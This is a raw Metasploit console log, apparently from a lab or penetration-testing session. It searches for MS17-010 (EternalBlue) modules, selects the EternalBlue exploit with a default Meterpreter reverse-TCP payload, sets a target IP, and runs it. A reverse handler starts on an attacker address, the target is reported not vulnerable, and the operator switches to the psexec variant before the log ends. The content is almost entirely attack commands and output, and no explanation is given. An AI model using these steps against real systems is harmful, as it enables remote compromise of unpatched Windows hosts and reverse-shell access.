 msf6 > search ms17-010
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.144
rhosts => 192.168.3.144
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 192.168.3.144:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.3.144:445     - NoMethodError: undefined method `[]' for nil:NilClass
[*] 192.168.3.144:445     - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.3.144:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options